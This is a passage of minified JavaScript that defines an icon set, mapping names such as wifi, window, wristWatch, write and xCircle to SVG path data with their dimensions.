0z"  />'},wifiTetheringOff:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M10.157 22.38c-.02.026-.029.057-.052.08-.025.025-.057.035-.084.057l-8.184 8.236a.97.97 0 01-1.377-1.37l3.489-3.511C1.402 23.02-.005 19.396-.005 15.546-.005 6.981 6.963.013 15.528.013c3.815 0 7.416 1.384 10.253 3.89L29.361.3a.971.971 0 011.377 1.369l-20.581 20.71zm2.06-4.828a3.848 3.848 0 01-.573-2.006 3.887 3.887 0 013.883-3.882c.713 0 1.39.202 1.986.559l2.761-2.78C18.916 8.386 17.27 7.78 15.527 7.78c-4.281 0-7.767 3.484-7.767 7.767 0 1.77.615 3.423 1.695 4.785l2.76-2.779h.001zm3.823-3.846c-.167-.046-.333-.1-.511-.1-1.07 0-1.942.872-1.942 1.941 0 .183.055.352.103.524l2.35-2.364v-.001zm-.512-11.751c-7.494 0-13.59 6.097-13.59 13.591 0 3.33 1.202 6.467 3.38 8.948l2.737-2.753a9.607 9.607 0 01-2.234-6.195c0-5.354 4.355-9.708 9.708-9.708 2.26 0 4.412.78 6.144 2.2l2.74-2.759a13.489 13.489 0 00-8.884-3.325h-.001zm4.15 20.155a7.729 7.729 0 003.616-6.564c0-.597-.081-1.384-.2-1.914a.971.971 0 01.74-1.158.977.977 0 011.156.74c.146.66.244 1.6.244 2.332a9.656 9.656 0 01-4.52 8.204.97.97 0 11-1.039-1.64h.002zm3.054 4.962c4-2.505 6.388-6.814 6.388-11.525 0-2.183-.53-4.353-1.53-6.27a.972.972 0 011.722-.9 15.57 15.57 0 011.75 7.17c0 5.385-2.728 10.309-7.299 13.172a.969.969 0 01-1.337-.308.972.972 0 01.308-1.339h-.002z"  />'},wifiTethering:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.486 30.845a1 1 0 11-1.069-1.69C27.539 26.547 30 22.06 30 17.152 30 9.348 23.72 3 16 3S2 9.348 2 17.152c0 4.656 2.269 9.017 6.072 11.665a1 1 0 01-1.144 1.641A16.214 16.214 0 010 17.152C0 8.246 7.178 1 16 1s16 7.246 16 16.152c0 5.598-2.809 10.717-7.514 13.693zM16 7c5.514 0 10 4.339 10 9.672 0 3.34-1.746 6.4-4.671 8.182a1 1 0 01-1.041-1.707C22.612 21.73 24 19.31 24 16.672 24 12.441 20.411 9 16 9s-8 3.441-8 7.672c0 2.49 1.268 4.832 3.391 6.264a1 1 0 01-1.118 1.659C7.597 22.79 6 19.828 6 16.672 6 11.339 10.486 7 16 7zm0 6c2.206 0 4 1.794 4 4s-1.794 4-4 4-4-1.794-4-4 1.794-4 4-4zm0 6c1.103 0 2-.898 2-2 0-1.102-.897-2-2-2s-2 .897-2 2c0 1.102.897 2 2 2z"  />'},wifi:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.719 10.942a.995.995 0 01-1.415.024c-3.812-3.71-8.912-5.754-14.36-5.754-5.38 0-10.443 2.008-14.255 5.656a.996.996 0 01-1.414-.036A1.01 1.01 0 01.311 9.41C4.496 5.405 10.049 3.2 15.945 3.2c5.968 0 11.562 2.244 15.75 6.32.397.385.407 1.023.024 1.422zM15.946 9.237c4.495 0 8.778 1.956 11.752 5.363a1.01 1.01 0 01-.092 1.42.996.996 0 01-1.412-.093 13.605 13.605 0 00-10.248-4.678c-3.916 0-7.652 1.71-10.248 4.688a.995.995 0 01-1.412.093 1.012 1.012 0 01-.093-1.42c2.978-3.415 7.262-5.373 11.753-5.373zm0 6.037c3.188 0 6.124 1.682 7.85 4.503a1.01 1.01 0 01-.325 1.384.999.999 0 01-1.377-.329c-1.36-2.221-3.659-3.546-6.148-3.546-2.488 0-4.787 1.325-6.15 3.546a.998.998 0 01-1.375.328 1.01 1.01 0 01-.327-1.384c1.73-2.82 4.665-4.502 7.852-4.502zm0 6.036c2.205 0 4 1.805 4 4.025 0 2.22-1.795 4.024-4 4.024s-4-1.805-4-4.024c0-2.22 1.795-4.025 4-4.025zm0 6.037c1.103 0 2-.902 2-2.012 0-1.11-.897-2.012-2-2.012-1.104 0-2 .902-2 2.012 0 1.11.896 2.012 2 2.012z"  />'},windowContent:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 30H2c-1.103 0-2-.898-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v24c0 1.102-.897 2-2 2zM2 28h27.997l.002-18H2v18zM2 4v4h28V4H2zm8.03 3a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zM26 20h-8a1 1 0 110-2h8a1 1 0 010 2zm0-4h-8a1 1 0 110-2h8a1 1 0 010 2zm-12 9H6a1 1 0 01-1-1V14a1 1 0 011-1h8a1 1 0 011 1v10a1 1 0 01-1 1zm-1-10H7v8h6v-8zm5 7h4a1 1 0 110 2h-4a1 1 0 110-2z"  />'},windowLayout:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 30H2c-1.103 0-2-.898-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v24c0 1.102-.897 2-2 2zM2 28h27.997l.002-18H2v18zM2 4v4h27.999L30 4H2zm8.03 3a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zM27 26h-6a1 1 0 01-1-1V13a1 1 0 011-1h6a1 1 0 011 1v12a1 1 0 01-1 1zm-1-12h-4v10h4V14zm-9 12H5a1 1 0 01-1-1V13a1 1 0 011-1h12a1 1 0 011 1v12a1 1 0 01-1 1zm-1-12H6v10h10V14z"  />'},windowRefresh:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 30H2c-1.103 0-2-.897-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v24c0 1.103-.897 2-2 2zM2 28h27.997l.002-17.999H2V28zM2 4v4h28V4H2zm8.03 3.042a1.003 1.003 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.004 1.004 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2zM24 19.999a.993.993 0 01-.707-.293l-.309-.309C22.899 23.051 19.915 26 16.242 26a6.706 6.706 0 01-2.633-.531 1.001 1.001 0 01.782-1.842 4.687 4.687 0 001.851.373c2.558 0 4.636-2.034 4.739-4.567l-.274.273a.999.999 0 11-1.414-1.414l2-2a.999.999 0 011.414 0l2 2A.999.999 0 0124 19.999zm-6.389-5.629a4.76 4.76 0 00-1.853-.371c-2.558 0-4.636 2.034-4.739 4.567l.274-.274a.999.999 0 111.414 1.414l-2 2.001a.996.996 0 01-.707.292.996.996 0 01-.707-.292l-2-2.001a.999.999 0 111.414-1.414l.309.309c.085-3.654 3.069-6.602 6.742-6.602.913 0 1.798.178 2.631.53a1 1 0 11-.778 1.841z"  />'},windowUser:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 30H2c-1.103 0-2-.898-2-2V4c0-1.103.897-2 2-2h28c1.103 0 2 .897 2 2v24c0 1.102-.897 2-2 2zM2 28h27.997l.002-18H2v18zM2 4v4h28V4H2zm8.03 3a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.004 1.004 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 010 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.552.443-1 .995-1h.01a1 1 0 110 2zM21 26H10.999c-1.103 0-2-.898-2-2v-1.004c0-.051.022-.095.029-.145.011-.07.017-.14.042-.206.023-.062.061-.114.096-.169.033-.054.061-.108.104-.155.05-.054.112-.092.173-.134.039-.027.067-.065.111-.086l3.002-1.49a5.702 5.702 0 01-.553-2.587c0-.006-.004-.012-.004-.019l.002-3.004c0-.03.014-.054.017-.083.003-.035-.008-.067-.001-.101.012-.066.042-.125.06-.189l.006-.021C12.529 12.996 14.41 12 15.999 12c1.59 0 3.471.995 3.917 2.607l.007.021c.017.064.047.123.059.189.007.034-.004.066-.001.101.003.028.017.053.017.083L20 18.005c0 .007-.004.013-.004.019a5.707 5.707 0 01-.546 2.577l2.998 1.501c.045.022.074.061.114.089.059.041.119.078.167.131.045.048.073.103.107.158.034.054.07.105.093.165.026.068.032.138.042.21.008.048.029.091.029.141V24c0 1.102-.897 2-2 2zm0-2.386l-3.319-1.661c-.041-.013-.077-.038-.116-.057l-.013-.007-.006-.005c-.069-.035-.14-.065-.201-.118-.033-.029-.048-.067-.076-.098-.023-.026-.041-.053-.062-.081a.95.95 0 01-.13-.232c-.018-.046-.027-.092-.038-.14a.928.928 0 01-.027-.209 1.014 1.014 0 01.024-.204c.012-.053.023-.104.043-.155.012-.033.011-.068.027-.1.027-.054.072-.091.107-.137.013-.018.017-.039.032-.056.836-.964.753-2.252.753-2.264-.002-.021.007-.04.007-.061-.001-.008-.005-.014-.005-.022l-.002-2.856C17.863 14.624 16.944 14 15.999 14c-.945 0-1.863.624-1.998 1.151l-.002 2.856c0 .007-.004.013-.004.02 0 .019.009.037.007.057-.003.043-.071 1.321.754 2.269.029.034.039.076.063.112.024.036.058.061.078.1.011.022.009.046.018.069a.929.929 0 01.053.199c.011.062.023.12.023.181-.001.065-.013.125-.025.188-.013.064-.025.124-.05.184-.023.056-.056.106-.089.157a.929.929 0 01-.127.165c-.017.018-.025.04-.043.056-.038.033-.083.047-.123.073-.032.021-.053.051-.088.068l-3.447 1.711V24H21v-.386z"  />'},window:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 30H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h28c1.1 0 2 .9 2 2v24c0 1.1-.9 2-2 2zM2 28h28V10H2v18zM2 4v4h28V4H2zm8 3c-.5 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zM7 7c-.5 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zM4 7c-.5 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zm22 13H6c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1s-.4 1-1 1zm0-4H6c-.6 0-1-.4-1-1s.4-1 1-1h20c.6 0 1 .4 1 1s-.4 1-1 1zM6 22h16c.6 0 1 .4 1 1s-.4 1-1 1H6c-.6 0-1-.4-1-1s.4-1 1-1z"  />'},windows:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 26h-1a1 1 0 110-2h1V2H8v2a1 1 0 11-2 0V2c0-1.103.897-2 2-2h22c1.103 0 2 .897 2 2v22c0 1.102-.897 2-2 2zM26 8v22c0 1.103-.897 2-2 2H2c-1.103 0-2-.897-2-2V8c0-1.103.897-2 2-2h22c1.103 0 2 .897 2 2zM2 30h21.997l.002-16H2v16zm0-18h21.999L24 8H2v4zm8.03-1a1.003 1.003 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2zm-3 0a1.003 1.003 0 01-1.005-1c0-.553.443-1 .995-1h.01a1 1 0 110 2z"  />'},wristWatch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.99 23.138l-.998 7.986A1 1 0 0121 32H11a1 1 0 01-.992-.876l-.998-7.986A9.962 9.962 0 016 16a9.962 9.962 0 013.01-7.138l.998-7.986A1 1 0 0111 0h10a1 1 0 01.992.876l.998 7.986A9.962 9.962 0 0126 16a9.962 9.962 0 01-3.01 7.138zM11.883 30h8.234l.652-5.212A9.946 9.946 0 0116 26c-1.726 0-3.35-.44-4.769-1.212L11.883 30zm8.234-28h-8.234l-.652 5.212A9.949 9.949 0 0116 6c1.726 0 3.351.44 4.769 1.212L20.117 2zM16 8c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm5 9h-5a1 1 0 01-1-1v-5a1 1 0 112 0v4h4a1 1 0 110 2z"  />'},write2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.065 13.067c-.014.014-.033.018-.048.031-.013.015-.017.034-.031.048l-1.374 1.373c-.019.024-.027.053-.049.075-.022.022-.052.03-.075.05l-9.327 9.331c-.004.004-.009.005-.013.008-.034.033-.081.052-.12.08-.07.051-.138.105-.216.135l-.006.004-4.474 1.682a1.016 1.016 0 01-.351.063H6.997a.998.998 0 110-1.995h5.293l1.438-3.829c.002-.004.006-.007.007-.011.02-.05.059-.091.087-.138.041-.068.076-.141.13-.196l.005-.007L24.782 8.938c.015-.014.035-.019.05-.033.012-.013.016-.03.029-.043 1.123-1.127 3.082-1.127 4.205 0a2.95 2.95 0 01.87 2.104c0 .794-.31 1.54-.871 2.101zM14.687 23.242l2.22-.834 8.528-8.532-1.384-1.384-8.532 8.538-.832 2.212zm12.968-12.97a.997.997 0 00-1.382-.002c-.015.015-.035.02-.05.034-.013.014-.017.032-.031.046l-.731.731 1.384 1.385.73-.731c.014-.015.034-.019.049-.032.013-.015.018-.035.032-.049a.966.966 0 00.285-.689.973.973 0 00-.286-.693zm-2.706-4.277a.997.997 0 01-.997-.998l-.014-3.027h-12v7c0 .551-.401 1.015-.952 1.015H3.938V29.97l20.014-.032v-7.981a.997.997 0 111.995 0v7.981a1.998 1.998 0 01-1.995 1.995H4.005a1.997 1.997 0 01-1.995-1.995V8.988c0-.022.011-.04.012-.062.006-.091.024-.178.053-.264.012-.032.02-.063.034-.094a.98.98 0 01.189-.28l.005-.007L10.28.302l.004-.003a.975.975 0 01.286-.193c.027-.013.056-.02.084-.03a.955.955 0 01.278-.056c.019-.001.035-.011.054-.011h12.966c1.1 0 1.995.895 1.995 1.995v2.993a.998.998 0 01-.998.998zm-14.96-2.58L5.415 7.99h4.574V3.415z"  />'},write:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.566 5.951L8.94 28.693a.002.002 0 01-.002.002l-.004.005c-.044.043-.099.064-.148.098-.057.04-.107.09-.174.118l-.007.003-7.206 3.005a.996.996 0 01-1.085-.217 1.005 1.005 0 01-.215-1.09l2.989-7.243v-.001l.003-.006c.025-.06.07-.103.104-.155.037-.057.062-.119.112-.169L25.939.293a.994.994 0 011.407 0l4.22 4.244c.389.39.389 1.023 0 1.414zM2.858 29.149l3.616-1.508-2.115-2.126-1.501 3.634zm2.559-5.399l2.813 2.828L25.589 9.13l-2.813-2.829L5.417 23.75zM26.643 2.414l-2.461 2.473 2.814 2.829 2.46-2.472-2.813-2.83zM10.966 30h16.912c.55 0 .995.447.995 1 0 .553-.445 1-.995 1H10.966a.997.997 0 01-.995-1c0-.553.446-1 .995-1z"  />'},xCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16 0 7.178 7.178 0 16 0s16 7.178 16 16c0 8.823-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm5.707 19.707a.997.997 0 01-1.414 0L16 17.414l-4.293 4.293a.997.997 0 01-1.414 0 .999.999 0 010-1.414L14.586 16l-4.293-4.293a.998.998 0 010-1.413.997.997 0 011.414 0L16 14.586l4.293-4.292a.997.997 0 011.414 0 .998.998 0 010 1.413L17.414 16l4.293 4.293a.999.999 0 010 1.414z"  />'},xSmall:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M23.828 23.828a.997.997 0 01-1.414 0L16 17.414l-6.414 6.414a.997.997 0 01-1.414 0 .999.999 0 010-1.414L14.586 16 8.172 9.586a.998.998 0 010-1.413.997.997 0 011.414 0L16 14.586l6.414-6.413a.997.997 0 011.414 0 .998.998 0 010 1.413L17.414 16l6.414 6.414a.999.999 0 010 1.414z"/>'},x:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25.9 27.314l-9.9-9.9-9.9 9.9a1 1 0 01-1.414-1.415l9.9-9.899-9.9-9.9a1 1 0 011.415-1.414l9.899 9.9 9.9-9.9a1 1 0 011.414 1.415L17.414 16l9.9 9.9a1 1 0 01-1.415 1.414z"  />'},xsan:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.602 7.089c.101-1.418-.911-2.735-2.33-2.836-.506 0-1.012 0-1.417.203-.405-.81-1.316-1.418-2.329-1.418-.405 0-.81.101-1.215.304-.203-.81-1.114-1.52-2.127-1.52-.506 0-1.114.203-1.519.507-.101-.81-.911-1.519-1.823-1.519-.506 0-1.012.203-1.316.506-.101-.405-.405-.708-.709-1.012-.101 0-.101-.101-.202-.101h-.102c-.101 0-.101-.102-.202-.102h-.101c-.102 0-.203-.101-.203-.101h-.608c-.1 0-.202 0-.202.101h-.101c-.102 0-.102.102-.203.102h-.101c-.101 0-.101.1-.203.1-.304.203-.506.608-.709 1.013-.405-.303-.81-.506-1.316-.506-.911 0-1.722.709-1.924 1.52a2.487 2.487 0 00-1.52-.507c-1.012 0-1.822.607-2.227 1.519a3.64 3.64 0 00-1.114-.203c-1.013 0-1.823.507-2.329 1.317-.304-.203-.709-.203-1.114-.203C.918 4.456-.094 5.671.007 7.09c.101.607.304 1.114.709 1.519C.412 9.114.31 9.62.31 10.228c.101.607.304 1.114.709 1.519-.304.506-.405 1.012-.405 1.62.1.608.303 1.114.708 1.52-.303.505-.405 1.012-.405 1.62.102.607.304 1.113.71 1.518-.305.507-.406 1.013-.406 1.62.203 1.418 1.52 2.43 2.836 2.33.1 1.519 1.417 2.633 2.936 2.531a2.954 2.954 0 002.937 2.532c.203 1.418 1.418 2.532 2.835 2.532 0 .1 0 .202.102.303 0 .102.101.203.101.203 0 .101.101.202.101.202.304.71.912 1.216 1.62 1.52.102 0 .203.1.304.1.203.102.405.102.608.102h.608c.202 0 .405-.101.607-.101.101 0 .203-.102.304-.102.101 0 .101-.1.202-.1.608-.305 1.114-.81 1.317-1.419 0-.1.101-.202.101-.202 0-.101.101-.203.101-.203 0-.1 0-.202.102-.303 1.417 0 2.633-1.114 2.835-2.532 1.52 0 2.734-1.013 2.937-2.532 1.519.102 2.734-1.012 2.937-2.531 1.417.1 2.734-.912 2.835-2.33.101-.607-.101-1.113-.405-1.62.405-.405.608-.911.709-1.519.101-.607-.101-1.114-.405-1.62.405-.405.607-.911.709-1.519.1-.608-.102-1.114-.405-1.62.405-.405.607-.912.708-1.52.102-.607-.1-1.113-.405-1.62.304-.404.507-.91.608-1.518zM1.728 6.987c0-.506.304-.911.81-.911.304 0 .608.101.71.304a.774.774 0 01.202.506v.101a.774.774 0 01-.203.507c-.202.1-.405.202-.607.202-.203 0-.405 0-.608-.202-.101-.102-.304-.304-.304-.507zm.507 2.43h.607c.102 0 .304 0 .405-.1.102.303.203.607.406.91 0 .102-.102.203-.203.305-.101.1-.304.303-.608.303-.202 0-.405 0-.607-.202-.203-.101-.304-.304-.304-.608l.304-.607zm.304 3.14h.911c.101.405.203.709.506 1.013l-.1.1a.557.557 0 01-.507.305c-.203 0-.405 0-.608-.203-.202-.101-.304-.304-.304-.607-.1-.203 0-.406.102-.608zm.405 3.14h.81c0 .404.202.81.506 1.113-.202.203-.405.304-.607.304-.203 0-.406 0-.608-.203-.203-.1-.304-.303-.304-.607-.101-.203 0-.405.203-.608zm1.012 4.556c-.506 0-.911-.304-.911-.81 0-.202.101-.506.202-.608h.709c0 .507.203.912.507 1.216-.203.1-.304.202-.507.202zM4.97 5.773c0-.507.304-.912.81-.912.405 0 .81.304.81.709 0 .1-.101.303-.101.506-.203 0-.506-.101-.81 0-.203 0-.405.101-.608.101 0-.202-.101-.304-.101-.405zm0 2.936v-.203c0-.1 0-.202.101-.303.102-.203.405-.406.71-.507.404.101.708.203.91.507 0 .1.102.303.102.405 0 .303-.101.506-.203.708-.202.102-.405.203-.607.203-.203 0-.405 0-.507-.101h-.1c-.203-.203-.406-.405-.406-.71zm.304 2.937c0-.102.101-.203.202-.304h.608c.101 0 .304 0 .405-.101.101.303.203.607.506.91 0 .102-.101.203-.202.305-.101.202-.405.303-.608.303-.202 0-.304 0-.405-.1-.101 0-.101-.102-.202-.102-.203-.101-.304-.405-.304-.608v-.303zm.304 3.139l.1-.101H6.59c.102.405.304.708.507 1.012 0 .101-.102.101-.102.203-.101.101-.303.202-.607.202h-.304c-.101 0-.203-.101-.304-.202-.202-.102-.304-.405-.304-.608 0-.202 0-.405.102-.506zm.405 3.14h.81c.101.404.304.81.506 1.113-.101.203-.304.304-.607.304h-.203c-.101 0-.304-.101-.405-.203-.203-.101-.304-.304-.405-.607 0-.203.101-.507.304-.608zm.911 4.759c-.506 0-.911-.304-.911-.81 0-.304.1-.507.202-.71h.709c.101.507.203.912.506 1.216a.557.557 0 01-.506.304zM9.121 3.443c.405 0 .709.304.709.608-.203-.102-.405-.102-.71-.102-.202 0-.505 0-.708.102 0-.405.405-.608.709-.608zm-.911 3.24c0-.1 0-.202.1-.405 0 0 0-.1.102-.1.203-.305.405-.406.81-.406s.709.203.81.506c0 .102.102.203.102.304-.203.304-.406.608-.406.912-.202.1-.405.202-.607.202-.506 0-.911-.405-.911-1.012zm.1 3.646c0-.405.406-.709.81-.81.507 0 1.014.405 1.014.911v.203c-.102.202-.203.304-.304.506-.203.102-.405.203-.608.203-.202 0-.304 0-.506-.101l-.101-.102c-.203-.202-.304-.405-.304-.709v-.1zm.203 3.24c0-.1.102-.202.203-.303h1.012c.102.304.304.607.507.911-.101.203-.203.304-.304.507-.203.1-.304.202-.506.202-.102 0-.304 0-.405-.101-.102 0-.203-.101-.203-.101-.202-.203-.304-.406-.304-.71a.308.308 0 010-.404zm.203 3.241c0-.101.101-.101.101-.202h.911c.102.405.304.708.507 1.012-.101.102-.101.203-.203.304a.774.774 0 01-.506.203h-.304c-.101 0-.304-.102-.405-.203-.202-.202-.304-.405-.304-.709.102 0 .102-.202.203-.405zm.304 3.342h.81c.101.405.304.81.607 1.114 0 0-.1.101-.1.202-.102.102-.305.203-.609.203h-.202c-.203 0-.304-.101-.506-.203-.102-.202-.304-.405-.304-.709 0-.202.101-.506.304-.607zm1.417 4.658c-.202.101-.405.203-.607.203-.507 0-.912-.405-1.013-.912 0-.304.101-.506.304-.709h.709c.101.608.304 1.013.607 1.418zm5.165-23.494h.202c.304 0 .507.304.507.608 0 .101 0 .203-.101.304-.102 0-.203 0-.203-.101h-.608c-.1 0-.202 0-.202.1-.101-.1-.101-.202-.101-.303-.102-.304.202-.608.506-.608zm-.506 2.532s0-.101.1-.101a.774.774 0 01.507-.203c.203 0 .405.102.507.203 0 0 0 .101.1.101.102.101.102.203.102.405 0 .101 0 .203-.101.304-.203-.101-.405-.101-.608-.101-.202 0-.405 0-.607.101-.102-.101-.102-.203-.102-.304 0-.202 0-.304.102-.405zm-.102 2.734l.203-.202c.101-.102.101-.102.202-.102h.405c.102 0 .102 0 .203.102.101 0 .203.101.203.202.1.102.1.203.1.304-.1 0-.303-.101-.404-.101h-.81c-.102 0-.304 0-.405.101.202-.101.202-.202.303-.304zm-.202 2.836a1.22 1.22 0 01.506-.507H16.31c.203.102.406.304.507.507.101.101.101.304.101.405v.304a.913.913 0 01-.607.607c-.101 0-.101 0-.203.101h-.405c-.101 0-.101 0-.202-.1a.913.913 0 01-.608-.608v-.304c-.202-.101-.202-.304-.101-.405zm-2.228-7.291c.405 0 .608.303.608.607 0 .101 0 .203-.102.304-.202 0-.405-.101-.506-.101-.203 0-.405 0-.506.101-.102-.101-.102-.203-.102-.304 0-.304.203-.607.608-.607zm-.203 2.632h.405c.304.102.507.304.507.608-.203-.101-.507-.101-.81-.101-.304 0-.507 0-.81.101.1-.304.405-.608.708-.608zm.912 22.38c0 .102 0 .102 0 0-.101.203-.101.203-.203.304-.101 0-.202.101-.304.101-.506 0-1.012-.405-1.012-.911 0-.304.101-.506.304-.709.202 0 .405.101.607.101 0 .102.101.203.101.304l.304.608c.203 0 .203 0 .203.202.101 0 .101 0 0 0zm0-3.544c-.101.101-.101.202-.203.304-.101 0-.202.101-.304.101h-.1a.774.774 0 01-.507-.203c-.203-.1-.304-.405-.304-.708 0-.203.101-.507.203-.608 0 0 0-.101.1-.101.203 0 .406.101.608.101h.102c.101.405.304.709.506 1.013 0-.102-.101 0-.101.1zm-.304-3.24c-.101 0-.203.1-.304.1h-.202c-.203 0-.304-.1-.405-.202-.203-.101-.304-.405-.304-.709 0-.202 0-.405.101-.506 0-.101.101-.101.203-.203.202 0 .405.102.607.102h.304c.101.304.304.607.506.911-.202 0-.405.203-.506.506zm.203-4.051c-.102.101-.102.304-.203.405-.101 0-.203.101-.304.101-.101 0-.202 0-.304-.101-.1 0-.202-.101-.303-.203-.203-.202-.304-.405-.304-.709 0-.1 0-.202.101-.303 0 0 .101-.102.101-.203 0-.101.102-.101.102-.101.202 0 .405.101.607.101h.405c.102.304.203.506.405.81-.202 0-.303.102-.303.203zm.303-4.152l-.202.202c0 .102-.101.203-.101.203-.102.202-.203.304-.203.506-.101 0-.203.102-.405.102-.203 0-.304 0-.506-.102-.102 0-.102-.101-.203-.101-.202-.203-.304-.405-.304-.709v-.202c.102-.405.507-.81.912-.81.506.1.911.506 1.012.91zm-.1-4.355c-.102 0-.102.102-.102.102-.304.304-.507.709-.608 1.215h-.202A1.015 1.015 0 0111.45 8.1c0-.101 0-.304.101-.405 0-.101.102-.202.203-.202.202-.203.405-.304.709-.304.202 0 .506.101.607.202.203.102.304.203.304.405.101-.1.101-.1 0 0 .101-.1.101 0 0 0zm3.34 21.368c0 .1-.1.202-.1.303 0 0-.102.102-.102.203-.202.202-.405.304-.709.304-.303 0-.506-.102-.708-.304 0-.101-.102-.101-.102-.203a.774.774 0 01-.202-.506v-.101-.203c0-.101 0-.101.101-.202 0-.102.101-.203.203-.203h.911c.101 0 .203 0 .304-.101.101.101.202.202.202.304.102.101.102.303.102.405.202.202.202.304.1.304zm0-3.545c-.1.102-.1.203-.202.304-.101.101-.202.101-.202.203h-.405-.102-.1-.102-.101a.218.218 0 01-.203-.203c-.101 0-.101-.101-.101-.101l-.101-.101c0-.102-.102-.102-.102-.203v-.203-.202c0-.101.102-.101.102-.203 0 0 0-.1.1-.1l.102-.102h1.215l.102.101c0 .101.1.101.1.203.102-.102.102.1.102.202 0 .101 0 .304-.101.405zm0-3.645c-.1.1-.1.202-.202.303l-.101.102-.101.101c-.101.101-.304.101-.405.101h-.203c-.101 0-.202 0-.304-.101 0 0-.1 0-.1-.101l-.102-.102c-.101 0-.101-.1-.101-.1l-.102-.102c0-.101-.101-.101-.101-.203v-.202-.203c0-.1.101-.1.101-.202 0 0 0-.101.102-.101l.1-.102.102-.101H16.715l.102.101.101.102s.102.1.102.202c.1.101.1.304.1.405-.303-.101-.303 0-.404.203zm0-3.747c-.1.101-.1.202-.202.304-.101.1-.101.1-.202.1-.101.102-.101.102-.203.102h-.101-.405-.101c-.102 0-.102 0-.203-.101-.101 0-.101-.101-.202-.101-.102 0-.102-.102-.102-.102l-.101-.1c0-.102-.101-.102-.101-.203v-.203-.202c0-.102.101-.102.101-.203 0 0 0-.101.101-.101 0 0 0-.102.102-.102l.1-.1H16.109c.102 0 .203 0 .304-.102l.101.101s0 .101.102.101c0 0 .1.102.1.203.102.101.102.304.102.405 0 .101 0 .203-.101.304zm0-3.646c0 .102-.1.102-.1.203 0 .101-.102.101-.102.202h-.303-.102-.506-.101-.102a.218.218 0 01-.202-.202c0-.101-.101-.101-.101-.203l-.102-.101c0-.101-.101-.101-.101-.203v-.202-.203c0-.1 0-.202.101-.202 0-.101.102-.101.102-.203 0-.1.1-.1.202-.202l.101-.101c.102 0 .102 0 .203-.102h.405c.101 0 .101 0 .203.102.1 0 .1.1.202.1.101 0 .101.102.203.203.1.102.1.102.1.203 0 .101.102.202.102.202v.203c0 .202 0 .304-.101.506zm2.127-12.455c.304 0 .608.303.608.607 0 .101 0 .203-.101.304-.203 0-.304-.101-.507-.101-.202 0-.405 0-.506.101-.101-.101-.101-.203-.101-.304-.101-.304.202-.607.607-.607zm-.303 2.632h.405c.303.102.506.304.506.608-.203-.101-.506-.101-.81-.101-.304 0-.506 0-.81.101.202-.304.506-.608.709-.608zm-.507 3.14l-.101-.102v-.1h.101c.102-.102.102-.203.203-.305.202-.202.405-.202.607-.202.304 0 .507.101.71.304.1.1.1.202.202.202.101.101.101.203.101.405 0 .507-.405 1.013-1.013 1.013h-.202c-.101-.405-.304-.81-.608-1.215zm.71 19.645c-.102 0-.203 0-.305-.101 0-.101-.1-.101-.1-.202 0 0 0-.102-.102-.102 0 0 0-.101-.101-.101l.1-.101.102-.102c.101-.1.101-.202.203-.303 0-.102.1-.203.1-.304 0-.101.102-.203.102-.304.203 0 .405 0 .608-.101.202.202.304.405.304.709.1.607-.304 1.012-.912 1.012zm.81-3.848a.774.774 0 01-.507.203h-.101c-.102 0-.203 0-.304-.102 0-.1-.101-.202-.101-.202 0-.101-.102-.101-.102-.203.203-.303.405-.607.507-1.012h.1c.203 0 .406 0 .609-.102 0 0 0 .102.1.102.203.202.203.405.203.607-.1.304-.202.507-.405.71zm0-3.544c-.102.101-.305.202-.406.202h-.202c-.102 0-.203 0-.304-.1-.101-.203-.203-.406-.405-.608.202-.304.405-.608.506-.912h.304c.202 0 .405 0 .608-.101l.202.202c.101.102.101.304.101.507 0 .405-.202.607-.405.81zm.1-3.544c-.1.1-.202.202-.303.202-.102 0-.203.101-.304.101-.101 0-.203 0-.304-.1 